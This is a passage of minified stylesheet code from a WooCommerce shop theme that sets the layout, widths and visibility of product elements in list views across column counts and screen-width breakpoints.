ul.products[data-view=list-view].columns-6>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product:hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .hover .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product:focus .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product:hover .product-loop-footer .hover-area{display: block; padding-top: .214em; border-top-width: 0}} ul.products[data-view=list-view-small].columns-1>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-2>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-3>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-4>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-5>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-6>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-7>li.product:last-child .product-inner, ul.products[data-view=list-view-small].columns-8>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-1>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-2>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-3>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-4>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-5>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-6>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-7>li.product:last-child .product-inner, ul.products[data-view=list-view].columns-8>li.product:last-child .product-inner{border-bottom-width: 0} ul.products[data-view=list-view-small].columns-1>li.product .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .product-inner, ul.products[data-view=list-view].columns-1>li.product .product-inner, ul.products[data-view=list-view].columns-2>li.product .product-inner, ul.products[data-view=list-view].columns-3>li.product .product-inner, ul.products[data-view=list-view].columns-4>li.product .product-inner, ul.products[data-view=list-view].columns-5>li.product .product-inner, ul.products[data-view=list-view].columns-6>li.product .product-inner, ul.products[data-view=list-view].columns-7>li.product .product-inner, ul.products[data-view=list-view].columns-8>li.product .product-inner{display: flex; flex-wrap: wrap; padding: 20px 15px} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 43%; max-width: 43%} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 57%; max-width: 57%} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 57%; max-width: 57%; left: calc(43% + 7.5px); position: absolute; bottom: 30px} ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer .action-buttons, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer .action-buttons{flex-wrap: wrap} @media (min-width:576px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 25%; max-width: 25%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 75%; max-width: 75%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{flex: 0 0 75%; max-width: 75%; left: calc(25% + 7.5px)}} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .product-inner, ul.products[data-view=list-view].columns-1>li.product .product-inner, ul.products[data-view=list-view].columns-2>li.product .product-inner, ul.products[data-view=list-view].columns-3>li.product .product-inner, ul.products[data-view=list-view].columns-4>li.product .product-inner, ul.products[data-view=list-view].columns-5>li.product .product-inner, ul.products[data-view=list-view].columns-6>li.product .product-inner, ul.products[data-view=list-view].columns-7>li.product .product-inner, ul.products[data-view=list-view].columns-8>li.product .product-inner{padding: 30px 15px}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{flex: 0 0 25%; max-width: 25%; position: static; bottom: auto; left: auto}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer .add-to-cart-wrap{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-1>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-1>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-1>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-2>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-2>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-3>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-3>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-4>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-4>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-5>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-5>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-6>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-6>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-7>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-7>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-8>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-8>li.product .product-loop-header .woocommerce-loop-product__title{display: none} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-loop-body{display: block} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .woocommerce-loop-product__title{display: block} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-rating{display: none} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-rating{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-sku{display: none} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-short-description{display: none; height: 5.25em; font-size: .929em} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-short-description{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .hover-area, 